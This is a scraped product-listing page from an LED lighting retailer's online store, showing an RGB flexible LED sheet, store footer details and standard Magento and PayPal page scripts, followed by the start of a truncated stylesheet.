    <span class="product-image-wrapper" style="padding-bottom: 100%;">
                    <img class="product-image-photo lazyload" data-src="https://advanceledsupply.com/media/catalog/product/cache/6c6389d4ead42987939a5d97787eb94c/r/c/rch-sheet-rgb-led-flexible.jpg" src="[data-uri]" loading="lazy" width="450" height="450" alt="46W RGB Flexible Precise LED Sheet-RCH">
                        </span>
    <span class="product-label">
                    </span>
</span>                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="product-item-actions_middle">
                                        <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form" data-product-sku="LED Strips:RCH-SHEET-RGB" action="https://advanceledsupply.com/checkout/cart/add/uenc/aHR0cHM6Ly9hZHZhbmNlbGVkc3VwcGx5LmNvbS9wcm9kdWN0cy9sZWQtc3RyaXBzL2xlZC1saWdodC1zaGVldHMuaHRtbA~~/product/6410/" method="post">
                                                                                                                                                            <input type="hidden" name="product" value="6410">
                                                    <input type="hidden" name="uenc" value="[base64]">
                                                    <input name="form_key" type="hidden" value="ltfFA9jREDpPgVG7">                                                    <button type="submit" title="Add to Cart" class="action tocart primary" disabled>
                                                        <span>Add to Cart</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                    </div>
                                                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/advanceledsupply.com\/catalog\/product_compare\/add\/","data":{"product":"6410","uenc":"aHR0cHM6Ly9hZHZhbmNlbGVkc3VwcGx5LmNvbS9wcm9kdWN0cy9sZWQtc3RyaXBzL2xlZC1saWdodC1zaGVldHMuaHRtbA~~"}}' role="button">
    <span>Add to Compare</span>
</a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                                            </div>
                    <div class="product details product-item-details">
                                                    <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://advanceledsupply.com/products/led-strips/led-light-sheets/rch-flexible-led-sheet-rgb.html">
                                    46W RGB Flexible Precise LED Sheet-RCH                                </a>
                            </strong>
                                    <div class="product-reviews-summary short no-rating">
                <div class="reviews-actions">
            <a class="action view" href="https://advanceledsupply.com/products/led-strips/led-light-sheets/rch-flexible-led-sheet-rgb.html#reviews">
                0  <span>Reviews</span></a>
        </div>
    </div>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="6410" data-price-box="product-id-6410">
    

<span class="price-container price-final_price tax weee">
        <span id="product-price-6410" data-price-amount="105.5" data-price-type="finalPrice" class="price-wrapper "><span class="price">$105.50</span></span>
        </span>

</div>                                                        <div class="blueskytechco-quickview-id" data-id="6410"></div>                                                                    </div>
                </div>
                            </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":16,"url":"https:\/\/advanceledsupply.com\/products\/led-strips\/led-light-sheets.html","formKey":"ltfFA9jREDpPgVG7","post":false}}'>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">View as</strong>
                                                <strong title="Grid" class="modes-mode active mode-grid" data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list">
                        <span>List</span>
                    </a>
                                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">4</span> Items    </p>

        
    
        
        
    
    
		<div class="grid-mode-show-type-products">
                        <a class="my-tooltip-top tooltip-center grid-mode-2 " href="#" data-grid-mode="2">
                <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect x="6.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"></rect>
                    <rect x="10.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"></rect>
                </svg>
                <span class="tooltip-content no-wrap">2 Columns</span>
            </a>
			<a class="my-tooltip-top tooltip-center grid-mode-3 " href="#" data-grid-mode="3">
                <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect x="4.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"></rect>
                    <rect x="8.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"></rect>
                    <rect x="12.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"></rect>
                </svg>
                <span class="tooltip-content no-wrap">3 Columns</span>
            </a>
			<a class="my-tooltip-top tooltip-center grid-mode-4 actived" href="#" data-grid-mode="4">
                <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect x="2.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"></rect>
                    <rect x="6.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"></rect>
                    <rect x="10.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"></rect>
                    <rect x="14.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"></rect>
                </svg>
                <span class="tooltip-content no-wrap">4 Columns</span>
            </a>
			<a class="my-tooltip-top tooltip-center grid-mode-5 " href="#" data-grid-mode="5">
                <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect x="0.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"></rect>
                    <rect x="4.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"></rect>
                    <rect x="8.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"></rect>
                    <rect x="12.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"></rect>
                    <rect x="16.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"></rect>
                </svg>
                <span class="tooltip-content no-wrap">5 Columns</span>
            </a>
		</div>
        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="16" selected>
                    16                </option>
                            <option value="32">
                    32                </option>
                            <option value="48">
                    48                </option>
                            <option value="72">
                    72                </option>
                            <option value="all">
                    All                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position" selected>
                Position            </option>
                    <option value="name">
                Product Name            </option>
                    <option value="price">
                Price            </option>
                    <option value="size">
                Size            </option>
                    <option value="brand">
                Brand Product            </option>
            </select>
            <a title="Set Descending Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
            </div>
    <script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {
                "product_sku": "LED\u0020Strips\u003ARCH\u002DSHEET\u002DRGB"
            }
        }
    }
    </script>

<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/advanceledsupply.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Price</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Actual Price</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="Add to Cart"
                            class="action tocart primary">
                        <span>Add to Cart</span>
                    </button>
                    <div class="additional-addtocart-box">
                        <div data-label="or"
     class="paypal checkout  after paypal-logo
        ec_shortcut_EtayfpAN1F7K7JfHT6NbXOhuJ4rikd9O"
     data-mage-init='{
     "paypalCheckout": {
                "isCatalogProduct": "1",
                "shortcutContainerClass": ".ec_shortcut_EtayfpAN1F7K7JfHT6NbXOhuJ4rikd9O"
            }
     }'
    >
    <input type="image" data-action="checkout-form-submit"
           data-checkout-url="https://advanceledsupply.com/paypal/express/start/button/1/"
           src="https://www.paypalobjects.com/webstatic/en_US/i/buttons/checkout-logo-medium.png"
           alt="Checkout with PayPal"
           title="Checkout with PayPal"/>
    </div>
                    </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot;  As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot;  As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
</div><div class="sidebar sidebar-additional">
<div class="block paypal acceptance">
    <div class="block-content">
        <a href="#" title="Additional Options"
           class="action paypal additional">
            <img src="https://www.paypalobjects.com/en_US/i/bnr/bnr_paymentsBy_150x60.gif"
                 alt="Additional Options"
                 title="Additional Options" />
        </a>
    </div>
</div>
<script type="text&#x2F;javascript">    function eventListenerecyaMRJz8c () {
        window.open(
               'https\u003A\u002F\u002Fwww.paypal.com\u002Fus\u002Fcgi\u002Dbin\u002Fwebscr\u003Fcmd\u003Dxpt\u002FMarketing\u002Fpopup\u002FOLCWhatIsPayPal\u002Doutside',
               'paypal',
               'width=600,height=350,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes'
               ); event.preventDefault();;
    }
    var listenedElementecyaMRJz8cArray = document.querySelectorAll("div.block.paypal.acceptance div.block-content a.action.paypal.additional");
    if(listenedElementecyaMRJz8cArray.length !== 'undefined'){
        listenedElementecyaMRJz8cArray.forEach(function(element) {
            if (element) {
                element.onclick = function (event) {
                    var targetElement = element;
                    if (event && event.target) {
                        targetElement = event.target;
                    }
                    return eventListenerecyaMRJz8c.apply(targetElement);
                };
            }
        });
    }</script></div></div></main><footer class="page-footer"><div id="back-top" class=""><i class="fal fa-arrow-up"></i></div>
<div class="footer-container enable-mobile-menu">
	<div class="container-fluid" data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="RKWHASQ"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="VSBB3AR"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VMLXP59"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="HIMF5BB"><div data-content-type="staticmenu" data-appearance="stacked" data-element="main"><div class="header-static-menu"><h4 class="elementor-static-menu-title" data-element="title">Store Hours</h4><a href="#" class="static-menu-click more-action"></a></div><div class="elementor-content-static-menu"><div class="no-action5404" data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="#" target="_self" data-link-type="default" data-element="link" data-pb-style="GJ9QKK1"><span data-element="link_text">Mon - Fri: 6:45am - 4:30pm</span></a></div><div class="no-action5404" data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="#" target="_self" data-link-type="default" data-element="link" data-pb-style="AH3FM43"><span data-element="link_text">Sat: 7:00am - 12:00pm</span></a></div><div class="no-action5404" data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="#" target="_self" data-link-type="default" data-element="link" data-pb-style="J29BW9G"><span data-element="link_text">Sun: Closed</span></a></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="N2V2BBO"><div data-content-type="staticmenu" data-appearance="stacked" data-element="main"><div class="header-static-menu"><h4 class="elementor-static-menu-title" data-element="title">Customer Service</h4><a href="#" class="static-menu-click more-action"></a></div><div class="elementor-content-static-menu"><div data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="https://advanceledsupply.com/rma" target="_self" data-link-type="storeurl" data-element="link" data-pb-style="WTQ1SNN"><span data-element="link_text">Returns</span></a></div><div data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="https://advanceledsupply.com/terms-conditions" target="_self" data-link-type="page" data-element="link" data-pb-style="GMRH89K"><span data-element="link_text">Terms and Conditions</span></a></div><div data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="https://advanceledsupply.com/contact" target="_self" data-link-type="storeurl" data-element="link" data-pb-style="APRFXNW"><span data-element="link_text">Contact Page</span></a></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="IOYEBRJ"><div data-content-type="staticmenu" data-appearance="stacked" data-element="main"><div class="header-static-menu"><h4 class="elementor-static-menu-title" data-element="title">Your Account</h4><a href="#" class="static-menu-click more-action"></a></div><div class="elementor-content-static-menu"><div data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="/sales/order/history" target="_self" data-link-type="default" data-element="link" data-pb-style="YMSENT2"><span data-element="link_text">Your Orders</span></a></div><div data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="/customer/account/login/" target="_self" data-link-type="default" data-element="link" data-pb-style="QK1JIOC"><span data-element="link_text">Log In</span></a></div><div data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="/customer/account/create/" target="_self" data-link-type="default" data-element="link" data-pb-style="GDHHOVU"><span data-element="link_text">Create Account</span></a></div><div data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="https://advanceledsupply.com/contractor-led-forms" target="_self" data-link-type="page" data-element="link" data-pb-style="LYELG9W"><span data-element="link_text">Contractor Forms</span></a></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="XFEDQ59"><div data-content-type="staticmenu" data-appearance="stacked" data-element="main"><div class="header-static-menu"><h4 class="elementor-static-menu-title" data-element="title">Contact Us</h4><a href="#" class="static-menu-click more-action"></a></div><div class="elementor-content-static-menu"><div data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="https://maps.app.goo.gl/iLDwJNdkxXnHFwoY9" target="_self" data-link-type="default" data-element="link" data-pb-style="F3KOJNK"><span data-element="link_text">5404 San Fernando Rd. Glendale, CA 91203</span></a></div><div class="no-action5404" data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="#" target="_self" data-link-type="default" data-element="link" data-pb-style="NF6SN5P"><span data-element="link_text">(818) 649-1999</span></a></div><div class="no-action5404" data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="#" target="_self" data-link-type="default" data-element="link" data-pb-style="IN5165A"><span data-element="link_text">sales@advanceledsupply.com</span></a></div></div></div><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="X8XLN2P" data-decoded="true"><ul class="social-link flex-layout">
<li><a class="my-tooltip-top tooltip-center fs_20" href="https://www.instagram.com/advance_led_supply/"> <span class="fab fa-instagram"><span class="tooltip-content no-wrap">Follow on Instagram</span></span> </a></li>
<li><a class="my-tooltip-top tooltip-center ml__10 fs_20" href="https://www.facebook.com/advanceledsupply"> <span class="fab fa-facebook-f tooltip-toggle"><span class="tooltip-content no-wrap">Follow on Facebook</span></span> </a></li>
</ul></div></div></div></div></div></div><div class="border_top container-fluid" data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="W5ASFIA"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="DPITSXA"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="G2G12W5"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="ALIF2VL"><div class="text-center-mb" data-content-type="text" data-appearance="default" data-element="main"><p><span style="color: #212027;">&copy; Advance LED Supply 2026</span></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="HKA6HN9"><figure class="text-center-mb" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="U9NJE7E"><img class="pagebuilder-mobile-hidden" src="https://advanceledsupply.com/media/wysiwyg/payment.png" alt="" title="" width="291" height="22" data-element="desktop_image" data-pb-style="ELPK52H"><img class="pagebuilder-mobile-only" src="https://advanceledsupply.com/media/wysiwyg/payment.png" alt="" title="" width="291" height="22" data-element="mobile_image" data-pb-style="MP1QFQY"></figure></div></div></div></div></div></div>
<div class="fixed-bottom d-block d-md-none">
	<div class="link-on-bottom">
		<ul class="mobile-bottom-link flex-layout space-between list-unstyled no-wrap">
			<li>
				<a href="https://advanceledsupply.com/">
					<svg width="20px" height="20px" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
					<path d="M21.779 10.6767L12.369 2.94569C11.9843 2.62539 11.4995 2.45 10.999 2.45C10.4984 2.45 10.0136 2.62539 9.62892 2.94569L0.218899 10.6767C0.157352 10.7282 0.106553 10.7913 0.0694048 10.8625C0.0322563 10.9336 0.00948516 11.0114 0.00239165 11.0913C-0.00470186 11.1712 0.00402122 11.2518 0.0280628 11.3284C0.0521044 11.405 0.0909935 11.476 0.14251 11.5376L0.533623 12.0074C0.637642 12.1316 0.786713 12.2094 0.948074 12.2237C1.10943 12.238 1.26988 12.1877 1.39415 12.0838L2.44336 11.2221V18.3381C2.44426 18.662 2.57333 18.9724 2.80234 19.2014C3.03136 19.4304 3.34171 19.5595 3.66559 19.5604H8.55451C8.87838 19.5595 9.18873 19.4304 9.41775 19.2014C9.64677 18.9724 9.77583 18.662 9.77674 18.3381V14.3659H12.2212V18.3381C12.2221 18.662 12.3512 18.9724 12.5802 19.2014C12.8092 19.4304 13.1195 19.5595 13.4434 19.5604H18.3323C18.6547 19.5597 18.9638 19.4319 19.1926 19.2049C19.4214 18.9778 19.5515 18.6697 19.5546 18.3473V11.2213L20.6061 12.0853C20.7303 12.1892 20.8908 12.2395 21.0521 12.2252C21.2135 12.2109 21.3626 12.1331 21.4666 12.0089L21.8573 11.5395C21.909 11.4778 21.948 11.4065 21.9721 11.3296C21.9961 11.2528 22.0048 11.172 21.9975 11.0918C21.9902 11.0116 21.9672 10.9337 21.9297 10.8624C21.8922 10.7912 21.841 10.7281 21.779 10.6767V10.6767ZM17.7155 17.727H14.0545V13.7548C14.0536 13.4309 13.9246 13.1206 13.6956 12.8915C13.4665 12.6625 13.1562 12.5335 12.8323 12.5326H9.16562C8.84174 12.5335 8.53139 12.6625 8.30238 12.8915C8.07336 13.1206 7.9443 13.4309 7.94339 13.7548V17.727H4.2767V9.71646L10.999 4.19274L17.7212 9.71417L17.7155 17.727Z" fill="black"></path>
					</svg>	
				</a>
			</li>
			<li>
				<a href="#" class="toggle-nav-footer"><svg width="20px" height="20px" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M19.2812 5.84375H2.71875C2.58854 5.84375 2.47135 5.80469 2.36719 5.72656C2.28906 5.6224 2.25 5.50521 2.25 5.375V4.125C2.25 3.99479 2.28906 3.89062 2.36719 3.8125C2.47135 3.70833 2.58854 3.65625 2.71875 3.65625H19.2812C19.4115 3.65625 19.5156 3.70833 19.5938 3.8125C19.6979 3.89062 19.75 3.99479 19.75 4.125V5.375C19.75 5.50521 19.6979 5.6224 19.5938 5.72656C19.5156 5.80469 19.4115 5.84375 19.2812 5.84375ZM19.2812 12.0938H2.71875C2.58854 12.0938 2.47135 12.0547 2.36719 11.9766C2.28906 11.8724 2.25 11.7552 2.25 11.625V10.375C2.25 10.2448 2.28906 10.1406 2.36719 10.0625C2.47135 9.95833 2.58854 9.90625 2.71875 9.90625H19.2812C19.4115 9.90625 19.5156 9.95833 19.5938 10.0625C19.6979 10.1406 19.75 10.2448 19.75 10.375V11.625C19.75 11.7552 19.6979 11.8724 19.5938 11.9766C19.5156 12.0547 19.4115 12.0938 19.2812 12.0938ZM19.2812 18.3438H2.71875C2.58854 18.3438 2.47135 18.3047 2.36719 18.2266C2.28906 18.1224 2.25 18.0052 2.25 17.875V16.625C2.25 16.4948 2.28906 16.3906 2.36719 16.3125C2.47135 16.2083 2.58854 16.1562 2.71875 16.1562H19.2812C19.4115 16.1562 19.5156 16.2083 19.5938 16.3125C19.6979 16.3906 19.75 16.4948 19.75 16.625V17.875C19.75 18.0052 19.6979 18.1224 19.5938 18.2266C19.5156 18.3047 19.4115 18.3438 19.2812 18.3438Z" fill="black"></path>
				</svg>
				</a>
			</li>
			<li>
				<a href="https://advanceledsupply.com/wishlist/" data-bind="scope: 'wishlist'">
                    <svg width="20px" height="20px" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M20.425 7.71875C20.9458 7.77083 21.2844 8.04427 21.4406 8.53906C21.5969 9.03385 21.4927 9.46354 21.1281 9.82812L16.9875 13.8516L17.9641 19.5547C18.0422 20.0495 17.8729 20.4401 17.4562 20.7266C17.0396 21.0391 16.6099 21.0781 16.1672 20.8438L11.05 18.1875L5.93281 20.8438C5.4901 21.1042 5.06042 21.0781 4.64375 20.7656C4.22708 20.4531 4.05781 20.0495 4.13594 19.5547L5.1125 13.8516L0.971875 9.82812C0.607292 9.46354 0.503125 9.03385 0.659375 8.53906C0.815625 8.04427 1.15417 7.77083 1.675 7.71875L7.37812 6.85938L9.91719 1.70312C10.1516 1.23438 10.5292 1 11.05 1C11.5708 1 11.9484 1.23438 12.1828 1.70312L14.7219 6.85938L20.425 7.71875ZM14.9953 13.1875L18.9016 9.35938L13.4719 8.57812L11.05 3.65625L8.62812 8.57812L3.19844 9.35938L7.10469 13.1875L6.20625 18.6172L11.05 16.0391L15.8937 18.6172L14.9953 13.1875Z" fill="#000000"></path>
                    </svg>
                    <span data-bind="text: wishlist().counter ? wishlist().items.length : '0'" class="count"></span>
				</a>
			</li>
			<li>
				<a class="link-cart-bottom" href="https://advanceledsupply.com/checkout/cart/">
					<svg width="20px" height="20px" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
					    <path d="M15.95 6H19.7V17.875C19.7 18.7344 19.3875 19.4635 18.7625 20.0625C18.1635 20.6875 17.4344 21 16.575 21H5.325C4.46563 21 3.72344 20.6875 3.09844 20.0625C2.49948 19.4635 2.2 18.7344 2.2 17.875V6H5.95C5.95 4.61979 6.43177 3.44792 7.39531 2.48438C8.3849 1.49479 9.56979 1 10.95 1C12.3302 1 13.5021 1.49479 14.4656 2.48438C15.4552 3.44792 15.95 4.61979 15.95 6ZM13.1375 3.8125C12.5385 3.1875 11.8094 2.875 10.95 2.875C10.0906 2.875 9.34844 3.1875 8.72344 3.8125C8.12448 4.41146 7.825 5.14062 7.825 6H14.075C14.075 5.14062 13.7625 4.41146 13.1375 3.8125ZM17.825 17.875V7.875H15.95V9.4375C15.95 9.69792 15.8589 9.91927 15.6766 10.1016C15.4943 10.2839 15.2729 10.375 15.0125 10.375C14.7521 10.375 14.5307 10.2839 14.3484 10.1016C14.1661 9.91927 14.075 9.69792 14.075 9.4375V7.875H7.825V9.4375C7.825 9.69792 7.73385 9.91927 7.55156 10.1016C7.36927 10.2839 7.14792 10.375 6.8875 10.375C6.62708 10.375 6.40573 10.2839 6.22344 10.1016C6.04115 9.91927 5.95 9.69792 5.95 9.4375V7.875H4.075V17.875C4.075 18.2135 4.19219 18.5 4.42656 18.7344C4.68698 18.9948 4.98646 19.125 5.325 19.125H16.575C16.9135 19.125 17.2 18.9948 17.4344 18.7344C17.6948 18.5 17.825 18.2135 17.825 17.875Z" fill="#000000"></path>
					</svg>
					<span class="counter qty">0</span>
				</a>
			</li>
		</ul>
	</div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
</footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/advanceledsupply.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/advanceledsupply.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/advanceledsupply.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/advanceledsupply.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<div class="ajaxsuite-popup-wrapper" id="ajaxsuite-popup-wrapper">
    <a id="ajaxsuite-close" class="ajaxsuite-close" href="#"></a>
    <div id="ajaxsuite-popup-content"></div> 
</div>
<script type="text/x-magento-init">
{
    "*": {
        "Blueskytechco_QuickviewProduct/js/blueskytechco_quickview": { 
            "quickviewUrl": "https://advanceledsupply.com/blueskytechco_quickview/product/view/",
            "buttonText": "Quick View",
            "classInsertPosition": ".actions-secondary", 
            "actionInsert": "append",
            "classGallery": "thumb_slide"
        }
    }
}
</script><script type="text/x-magento-init">
    {
        "*": {
            "rs6loader": {
                "scripts": []            }
        }
    }
</script>

        <script>
            window.RS_MODULES = window.RS_MODULES || {};
            window.RS_MODULES.modules = window.RS_MODULES.modules || {};
            window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
            window.RS_MODULES.defered = true;
            window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
            window.RS_MODULES.type = 'compiled';
        </script>
        <!-- REVOLUTION CUSTOM CSS -->

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div></div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://advanceledsupply.com/static/version1768837080/frontend/bluesky/bluesky_minimog_default/en_US/css/styles-l.min.css
body_size: 18960
content:
.hidden{display:none}.w-max-45{max-width:45% !important}.color_primary{color:var(--theme__color__primary,#56cfe1)}.color_heading{color:var(--heading__color__base,#000)}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.form.wishlist.share .g-recaptcha{margin-bottom:40px}.block-minicart .block-content>.actions .smart-buttons{margin-top:15px}.pay-later-message{margin-top:10px}.smart-buttons>div>div{vertical-align:bottom}.apple-pay{margin-top:14px}.cart-summary .apple-pay{margin-top:11px}.google-pay{margin-top:14px}.google-pay button{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0}.cart-summary .google-pay{margin-bottom:14px}.product-info-stock-sku .configurable-variation-qty{display:none}@keyframes loading{0%{transform:translate(-50%,-50%) rotate(0)}100%{transform:translate(-50%,-50%) rotate(359.9deg)}}.am-word-break{word-wrap:break-word;word-break:break-word}.ie11 .am-word-break{word-break:break-all}.flex-layout{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap}.flex-layout.center{align-items:center;justify-content:center}.flex-layout.column{flex-direction:column}.flex-layout.no-wrap{flex-wrap:nowrap}.flex-layout.flex-end{justify-content:flex-end}.bls-overlay-active:after{opacity:1;pointer-events:initial}@keyframes 